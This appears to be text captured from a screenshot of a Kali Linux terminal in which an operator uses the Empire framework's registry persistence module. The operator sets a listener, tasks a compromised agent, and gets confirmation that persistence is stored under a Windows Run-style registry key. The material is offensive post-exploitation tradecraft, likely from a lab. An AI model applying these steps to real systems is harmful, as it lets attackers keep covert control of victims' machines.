 1 2 3 4 2 10.212.0.30 69% 9:34
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ × kali@kali: ~ ×
ObfuscateCommand for obfuscation
types. For powershell only.
ObfuscateCommand Token\All\1 False The Invoke-Obfuscation command to
use. Only used if Obfuscate switch
is True. For powershell only.
Proxy default False Proxy to use for request (default,
none, or other).
ProxyCreds default False Proxy credentials
([domain\]username:password) to use
for request (default, none, or
other).
RegPath HKLM:SOFTWARE\Microsoft\Windows\Cur False Registry location to store the
rentVersion\Debug script code. Last element is the
key name.
UserAgent default False User-agent string to use for the
staging request (default, none, or
other).
(Empire: usemodule/powershell/persistence/elevated/registry) > set Listener macos
[*] Set Listener to macos
(Empire: usemodule/powershell/persistence/elevated/registry) > execute
[*] Tasked NTX469A5 to run Task 8
[*] Task 8 results received
Registry persistence established using listener macos stored in HKLM:SOFTWARE\Microsoft\Windows\CurrentVersion\Debug.
(Empire: NTX469A5) >
Connected: https://localhost:1337 | 2 agent(s) | 1 unread message(s) | Agent(s) received task results: ZER8KS71